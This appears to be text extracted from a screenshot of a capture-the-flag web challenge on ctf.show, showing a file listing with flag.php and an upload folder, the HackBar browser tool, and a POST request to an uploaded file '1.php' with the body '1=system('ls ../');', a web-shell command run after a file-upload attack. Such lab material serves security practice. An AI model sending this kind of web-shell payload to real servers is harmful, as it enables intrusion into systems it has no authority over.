 flag.php images index.php js layui upload upload.php
HackBar Elements Console Sources Network Performance Memory Application Se
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI
URL
http://cb367c95-8e40-4b91-8a30-8245bd3d495e.challenge.ctf.show:8080/upload/1.php
enctype
Enable POST application/x-www-form-urle
Body
1=system('ls ../');